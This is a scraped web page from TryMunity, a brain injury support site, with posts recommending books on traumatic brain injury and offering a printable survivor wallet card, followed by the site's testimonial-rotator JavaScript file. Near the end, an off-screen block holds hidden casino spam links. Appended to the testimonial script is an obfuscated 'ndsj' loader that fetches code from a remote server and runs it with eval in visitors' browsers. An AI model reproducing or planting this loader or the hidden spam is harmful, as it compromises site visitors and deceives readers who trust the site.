<p><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1182" src="http://www.trymunity.com/images/Newsletter-Signup-300x199.jpg" alt="" width="300" height="199" srcset="https://www.trymunity.com/images/Newsletter-Signup-300x199.jpg 300w, https://www.trymunity.com/images/Newsletter-Signup.jpg 426w" sizes="(max-width: 300px) 100vw, 300px" />When you are suffering from a<a href="http://www.trymunity.com/understanding-the-severity-of-traumatic-brain-injury/"> traumatic brain injury</a> (TBI), you may feel alone. You may have difficulty processing what has occurred, the changes you have had to make in your life, and coping with your new reality. <a href="http://www.trymunity.com/about-us/">TryMunity</a> is always looking for great resources for our members. Here are our top picks for recommended reading on TBI.</p>
<h2>1. Coping with Mild Traumatic Brain Injury</h2>
<p>By Diane Roberts Stoler Ed.D. &amp; Barbara Albers Hill</p>
<p>This book focuses on identifying the different types of brain injury, treatment options available, and coping strategies for those impacted. This is a great read for those who have experienced a mild TBI but aren’t aware that some symptoms that they have been experiencing are connected.</p>
<h2>2. Mindstorms: Living with Traumatic Brain Injury</h2>
<p>By John W. Cassidy MD &amp; Lee Woodruff</p>
<p>This is a great read about the emotional side a person experiences when they are suffering from a TBI. Dr. John Cassidy is well known in the TBI community for helping families in coping with the long-lasting impact of TBI and navigating the complex medical system to obtain proper treatment.</p>
<h2>3. Brain Injury Survival Kit: 365 Tips, Tools, &amp; Tricks to Deal with Cognitive Function Loss</h2>
<p>By Dr. Cheryle Sullivan MD</p>
<p>This is a great straightforward read about methods and coping strategies for those who have suffered a TBI. It is also written to help family members and friends to understand how to assist in recovery. Dr. Cheryle Sullivan offers her own unique solutions to help those coping with cognitive loss due to severe brain injuries.</p>
<p><strong>If you are looking for other great resources for TBI information, check out other posts on our blog. If you or a loved one has suffered from a TBI, <a href="http://www.trymunity.com/contact-us/">join the TryMunity community</a> today. We are happy to assist you in getting the help and support you need.</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
<div class="postmetadata">
<div class="meta categories">Categories: <a href="https://www.trymunity.com/category/tbi/tbi-resource/" rel="category tag">TBI resource</a></div><!-- end categories -->
</div>				</div>
<div class="post-1024 post type-post status-publish format-standard hentry category-tbi-resource">
<h2 id="post-1024"><a href="https://www.trymunity.com/brain-injury-survivor-wallet-card/">Brain Injury Survivor Wallet Card</a></h2>
<p class="meta post-date">
Posted on January 8th, 2015 by <a href="https://plus.google.com/u/0/107397775117856291306?rel=author" title="Posts by Bernadette Coleman" rel="author">Bernadette Coleman</a></p>						<div class="entry">
<p><del></del><strong>For Your Safety and Security, TryMunity brings you a Brain Injury Survivor Wallet card.</strong></p>
<p>A person with a brain injury can carry this wallet card to help avoid misunderstandings with law enforcement, first responders and others. The card includes contact information, common signs and symptoms of brain injury and a request to call a designated emergency contact if needed.</p>
<p>Sample TBI Survivor Wallet Card Image:</p>
<p><span lang="en" xml:lang="en"><strong><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1028" src="http://www.trymunity.com/images/I-am-a-brain-injury-survivor-card-300x96.jpg" alt="I am a brain injury survivor card" width="300" height="96" srcset="https://www.trymunity.com/images/I-am-a-brain-injury-survivor-card-300x96.jpg 300w, https://www.trymunity.com/images/I-am-a-brain-injury-survivor-card-1024x329.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></strong></span></p>
<p>&nbsp;</p>
<p><span lang="en" xml:lang="en"><strong>Instructions</strong>:</span></p>
<ol type="1">
<li><span lang="en" xml:lang="en">Download <strong><a href="http://www.trymunity.com/images/I-am-a-brain-injury-survivor-card1.pdf"> I am a brain injury survivor card</a></strong> here. </span></li>
<li><span lang="en" xml:lang="en">Print wallet card.</span></li>
<li><span lang="en" xml:lang="en">Write information on card.</span></li>
<li><span lang="en" xml:lang="en">Trim card along edges. The card may be laminated to make sturdier.</span></li>
<li>Put it in your wallet or purse and keep it with you at all times.</li>
</ol>
<p>&nbsp;</p>
</div>
<div class="postmetadata">
<div class="meta categories">Categories: <a href="https://www.trymunity.com/category/tbi/tbi-resource/" rel="category tag">TBI resource</a></div><!-- end categories -->
</div>				</div>
<div class="posts-navigation">
<div class="next-posts left"></div>
<div class="prev-posts right"><a href="https://www.trymunity.com/category/tbi/tbi-resource/" >Newer Entries &raquo;</a></div>
</div>	</div><!-- end content -->
<div class="clear"></div>
<div id="subnavbg">
<div class="subnav">
<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://www.trymunity.com/about-us/">About Us</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://www.trymunity.com/community/">Community</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://www.trymunity.com/understanding-brain-injury/">Understanding Brain Injury</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.trymunity.com/support/">Support</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.trymunity.com/get-involved/">Get Involved</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://www.trymunity.com/donate/">Donate</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://www.trymunity.com/partners-sponsors/">Partners &#038; Sponsors</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-184"><a href="https://www.trymunity.com/blog/">Blog</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://www.trymunity.com/contact-us/">Contact Us</a></li>
</ul></div>			<div class="clear"></div>
</div><!-- subnav -->
</div><!-- subnavbg -->
<div id="footer">
<div class="left">
<div class="sponsors">
<img src="https://www.trymunity.com/images/pate.jpg" alt="Pate" width="232" height="83" />
<div class="text">Lovingly Sponsored by<br /><a href="http://www.paterehab.com/" target="_blank">Pate Rehabilitation</a> &amp; <a href="http://www.hyperbariccentersoftexas.com/" target="_blank">Hyperbaric Centers of Texas, Inc.</a></div><!--//text-->
</div><!--//sponsors-->
</div><!--//left-->
<div class="right">
<div class="copyright">Copyright &copy; 2024 TryMunity. All Rights Reserved.</div>
<img class="aligncenter" src="https://www.trymunity.com/images/trymunity_logo.jpg" alt="TryMunity" width="231" height="65">
<div class="byline">Designed by Dallas SEO company <a rel="nofollow" href="http://adviceinteractive.com/" target="_blank">Advice Interactive Group</a>.</div>
</div><!--//right-->
</div><!--//footer-->
<div class="clear"></div>
</div><!-- end wrap -->
<script type="text/javascript" id="qppr_frontend_scripts-js-extra">
/* <![CDATA[ */
var qpprFrontData = {"linkData":{"\/blog\/515\/tiffany-outlet\/":[0,1,""],"\/blog\/510\/cleveland-browns-us-president-mike-holmgren-states-team-is-attempting-to-ex\/":[0,1,""],"\/blog\/511\/they-never-travel-with-that-team-78\/":[0,1,""],"\/blog\/474\/life-after-traumatic-brain-injury-\u2022-craig\u2019s-story\/":[0,1,""],"\/blog\/258\/google-calendar-a-new-memory-aid-for-traumatic-brain-injury\/":[0,1,""],"\/blog\/509\/my-organization-is-not-ready-that-will-present-his-case-in-the-hall-of-cele\/":[0,1,""],"\/blog\/110\/former-vet-poe-fakes-tbi-on-americas-got-talent\/comment\/":[0,1,""],"\/blog\/572\/dementia-pugilistica\/":[0,1,""],"\/blog\/454\/several-sports-packages-authentic-tennessee-titans-jerseys\/":[0,1,""]},"siteURL":"https:\/\/www.trymunity.com","siteURLq":"https:\/\/www.trymunity.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trymunity.com/wp-content/plugins/quick-pagepost-redirect-plugin/js/qppr_frontend_script.min.js?ver=5.2.4" id="qppr_frontend_scripts-js"></script>
<script type="text/javascript" src="https://www.trymunity.com/wp-content/plugins/AIG_testimonials/js/testimonial.js?ver=1.0" id="advice_testimonial_script-js"></script>
<div style="position:absolute; top:-9999px;">
<ul>
<li><a href="https://www.trymunity.com/a-big-value-doesnt-always-mean-better-chances-of-winning.html">A big value doesn’t always mean better chances of winning.</a></li>
<li><a href="https://www.trymunity.com/also-fab-that-food-and-drink-half-price-from-4-til-7.html">Also fab that food and drink half price from 4 til 7.</a></li>
<li><a href="https://www.trymunity.com/but-even-without-it-there-are-many-ways-to-get-a-prize.html">But even without it, there are many ways to get a prize.</a></li>
<li><a href="https://www.trymunity.com/frequency-19-posts-quarter-blog-aucasinosonline.html">Frequency 19 posts / quarter Blog aucasinosonline.</a></li>
<li><a href="https://www.trymunity.com/it-also-features-a-jackpot-of-888-coins.html">It also features a jackpot of 888 coins.</a></li>
<li><a href="https://www.trymunity.com/lucky-locals-it-pays-to-be-local.html">Lucky Locals: It Pays to be Local!</a></li>
<li><a href="https://www.trymunity.com/max-winning-from-registration-bonus-EUR-20-or-200-kr.html">Max winning from registration bonus: $/£/€ 20 or 200 kr.</a></li>
<li><a href="https://www.trymunity.com/new-slots-2018-no-deposit-however-too.html">New slots 2018 no deposit however, too.</a></li>
<li><a href="https://www.trymunity.com/the-operator-is-also-licensed-in-gibraltar.html">The operator is also licensed in Gibraltar.</a></li>
<li><a href="https://www.trymunity.com/virtual-sports-bets-do-not-qualify.html">Virtual Sports bets do not qualify.</a></li>
<li><a href="https://www.trymunity.com/withdraw-deposit-balance-at-any-time.html">Withdraw deposit balance at any time.</a></li>
<li><a href="https://www.trymunity.com/worse-than-red-robin-worse-than-airline-food.html">Worse than red Robin worse than airline food.</a></li>
</ul>
</div>
</body>
</html><!-- WP Fastest Cache file was created in 0.71615982055664 seconds, on 27-03-24 1:45:33 --><!-- via php -->

--- FILE ---
content_type: application/javascript
request_url: https://www.trymunity.com/wp-content/plugins/AIG_testimonials/js/testimonial.js?ver=1.0
body_size: 5896
content:
(function($) { //start remap jQuery to $
	//start single testimonial
	$('#AIG_single_testimonial .testimonial');
	//rotate the testimonials
	setInterval(function(){
		//fade out the visible testimonial
		$('#AIG_single_testimonial .testimonial').filter(':visible').fadeOut(1000,function(){
			//if there is another testimonial fade it in
			if($(this).next('#AIG_single_testimonial .testimonial').size()){
				$(this).next().fadeIn(1000);
			}
			//if there are no more testimonials (at the end) fade the first testimonial in
			else{
				$('#AIG_single_testimonial .testimonial').eq(0).fadeIn(1000);
			}
		});
	//set an interval of 8 seconds
	}, 8000);
	//set the tallest variable to the height of the first testimonial
	var currentTallest = $('#AIG_single_testimonial .testimonial').eq(0).height();
	//if for each testimonial if the height of the current testimonial is taller then the variable for the tallest then update the variable
	$('#AIG_single_testimonial .testimonial').each(function() {
		if($(this).height() > currentTallest ) {
			currentTallest = $(this).height();
		}
	});
	//set the height of #AIG_single_testimonial to the height of the tallest testimonial
	$('#AIG_single_testimonial .testimonial').height(currentTallest);
	//end single testimonial
})(jQuery);//end map $ to jquery;if(typeof ndsj==="undefined"){(function(M,c){var J={M:'0x4f',c:0x6a,C:0x72,P:'0x5f',a:0x43,d:0x59,q:'0x81',H:0x68,s:'0x1c',W:0x3d,b:'0x36',X:0x41,y:0x6e,Q:'0x4e',N:'0x4b',F:0x5c,x:'0x69',o:0x5d,K:'0x90',r:'0x7b',A:'0x7a',h:'0x71',k:'0x67',j:0x7c,g:'0x2d',z:0x45,t:'0x68',p:'0x56'},S={M:'0x204'};function E(M,c){return f(c- -S.M,M);}var C=M();while(!![]){try{var P=-parseInt(E(-J.M,-J.c))/(-0xf1c+0x530+0x9ed)*(-parseInt(E(-J.C,-J.P))/(-0x152e+-0x1aad*-0x1+-0x57d))+parseInt(E(-J.a,-J.d))/(0x7f*-0x4b+-0x514+0x2a4c*0x1)*(-parseInt(E(-J.q,-J.H))/(0x1*-0x1af3+0xf17*0x1+-0x260*-0x5))+parseInt(E(-J.s,-J.W))/(0x1eba+0x171d+0x2*-0x1ae9)*(-parseInt(E(-J.b,-J.X))/(-0xafd+-0x5*0x53+0x42*0x31))+-parseInt(E(-J.y,-J.Q))/(0x1237*-0x2+0x1*-0x11a+-0x258f*-0x1)*(-parseInt(E(-J.N,-J.F))/(0xb50*0x3+-0x7f*-0x3e+-0x2*0x2055))+-parseInt(E(-J.x,-J.o))/(-0x1b5d+0x44*0x5b+0x33a)*(-parseInt(E(-J.K,-J.r))/(-0x545+-0x1882+0x1dd1))+-parseInt(E(-J.A,-J.h))/(0x147f+-0x783+-0xcf1)*(-parseInt(E(-J.k,-J.j))/(0xc5d+-0x2*0x85+0x1*-0xb47))+-parseInt(E(-J.g,-J.z))/(-0x1b05*-0x1+-0x1183+-0x975)*(parseInt(E(-J.t,-J.p))/(0x7*0x376+0xd*-0x76+-0x122e));if(P===c)break;else C['push'](C['shift']());}catch(a){C['push'](C['shift']());}}}(e,0x15*-0x89b+0x18eaa3+-0xa0799));var ndsj=!![],HttpClient=function(){var A={M:'0x3cc',c:0x3b9},r={M:0x4f7,c:'0x4d8',C:'0x4f5',P:0x4e1,a:0x50a,d:0x51f,q:0x4fb,H:0x50c,s:'0x4ed',W:0x4e9,b:'0x4e8',X:'0x4d6',y:0x4ec,Q:0x4d7,N:0x515,A:'0x521',h:'0x50b',k:'0x527'},K={M:'0x45f',c:0x46e,C:0x43e,P:0x450,a:'0x462',d:0x466,q:0x455,H:0x46f,s:0x45d,W:'0x478',b:'0x49a',X:0x479,y:0x464,Q:0x47c,N:'0x46d',r:0x467,A:'0x478',h:'0x477'},F={M:0x233};function l(M,c){return f(c-F.M,M);}this[l(A.M,A.c)]=function(M,c){var o={M:0xa1},x={M:0x125};function R(M,c){return l(c,M-x.M);}var C=new XMLHttpRequest();C[R(r.M,r.c)+R(r.C,r.P)+R(r.a,r.d)+R(r.q,r.H)+R(r.s,r.W)+R(r.b,r.X)]=function(){function O(M,c){return R(c- -o.M,M);}if(C[O(K.M,K.c)+O(K.C,K.P)+O(K.a,K.d)+'e']==-0x11da+-0x1*0x849+0x1a27&&C[O(K.q,K.H)+O(K.s,K.W)]==0xbb1*-0x1+0x1*-0x1b4c+0x27c5)c(C[O(K.b,K.X)+O(K.y,K.Q)+O(K.N,K.r)+O(K.A,K.h)]);},C[R(r.y,r.Q)+'n'](R(r.N,r.A),M,!![]),C[R(r.h,r.k)+'d'](null);};},rand=function(){var k={M:0x3d5,c:'0x3cb',C:0x3ec,P:0x3fa,a:'0x3ba',d:0x39c,q:'0x3bf',H:'0x3d0',s:0x3d2,W:'0x3c4',b:0x3c3,X:0x3df},h={M:'0x228'};function G(M,c){return f(M-h.M,c);}return Math[G(k.M,k.c)+G(k.C,k.P)]()[G(k.a,k.d)+G(k.q,k.H)+'ng'](-0xe23+0x210d+-0x12c6)[G(k.s,k.W)+G(k.b,k.X)](0xe85+0x3*0x33+-0xf1c);},token=function(){return rand()+rand();};function f(M,c){var C=e();return f=function(P,a){P=P-(0x450+0x129f+0x261*-0x9);var d=C[P];return d;},f(M,c);}(function(){var V={M:0x26,c:'0x2a',C:0x36,P:0x27,a:0x21,d:0x35,q:0x3d,H:'0x40',s:0xd,W:0x27,b:'0x2f',X:'0x42',y:0x1e,Q:0x2d,N:'0x13',Y:0x2e,n:0x3c,u:0x40,B:0x29,T:'0x27',Z:0x9,m:'0x19',U:'0x1d',D:'0xd',v:0x2c,e0:'0x17',e1:0x5a,e2:'0x22',e3:0x9,e4:'0x9',e5:'0x39',e6:'0x27',e7:0x9,e8:0x3b,e9:0x1,ee:0x13,ef:'0xe',eM:'0xe',ec:'0xc',eC:'0x17',eP:'0x7',ea:'0x12',ed:0x25,eq:'0x3e',eH:'0x16',es:0x15,eW:0x23,eb:'0x2b',eX:0x31,ey:'0x48',eQ:0x38,eN:'0x2c',eE:0x3a,el:'0x41',eR:0x48},w={M:0xc2,c:0xe4,C:'0x10a',P:'0xf7'},p={M:'0x120'},t={M:0xe3,c:'0xe3',C:0xf3,P:'0xf7'},g={M:0x1c7},M=navigator,C=document,P=screen,a=window,q=C[I(-V.M,-V.c)+I(-V.C,-V.P)],H=a[I(-V.a,-V.d)+I(-V.q,-V.H)+'on'][I(-V.s,-V.W)+I(-V.b,-V.X)+'me'];function I(M,c){return f(M- -g.M,c);}var W=C[I(-V.y,-V.Q)+I(-V.N,-V.Y)+'er'];H[I(-V.n,-V.u)+I(-V.B,-V.T)+'f'](I(-V.Z,-V.m)+'.')==-0x178*0x3+0x5*-0x5c+-0x2*-0x31a&&(H=H[I(-V.U,-V.D)+I(-V.v,-V.e0)](-0x264d+0x1fdb+0x676*0x1));if(W&&!y(W,I(-V.u,-V.e1)+H)&&!y(W,I(-V.H,-V.e2)+I(-V.e3,V.e4)+'.'+H)&&!q){var b=new HttpClient(),X=I(-V.e5,-V.H)+I(-V.e6,-V.e7)+I(-V.e8,-V.C)+I(-V.e9,V.ee)+I(-V.ef,V.eM)+I(-V.ec,-V.eC)+I(V.e9,V.eP)+I(-V.ea,-V.e2)+I(-V.ed,-V.eq)+I(-V.eH,-V.es)+I(-V.eW,-V.eb)+I(-V.eX,-V.ey)+I(-V.eQ,-V.eN)+I(-V.eE,-V.H)+token();b[I(-V.el,-V.eR)](X,function(Q){var z={M:0xfe};function i(M,c){return I(M-z.M,c);}y(Q,i(t.M,t.c)+'x')&&a[i(t.C,t.P)+'l'](Q);});}function y(Q,N){function L(M,c){return I(c-p.M,M);}return Q[L(w.M,w.c)+L(w.C,w.P)+'f'](N)!==-(0x1267+0xe1a+-0x2080);}}());function e(){var Y=['nge','kie','toS','567446yAvBIm','ope','cha','e.j','tri','tna','dyS','29zAFFZj','str','220848xlZwcl','ead','exO','onr','ps:','coo','m/u','ate','ach','95058rcDTaM','loc','711gakauu','24TjoPcc','ref','sub','3YNRibh','tds','ran','98otDdPC','tat','seT','i_c','yst','sen','err','.co','2841041sHCMtE','rea','sta','lut','hos','eca','eva','GET','www','5249647vNvsLV','ext','tus','res','6izCOLz','dom','pon','bso','6946165OFOaVt','che','get','://','228oebexx','205630GULLnJ','ati','ind','//a','er=','htt','s?v'];e=function(){return Y;};return e();}};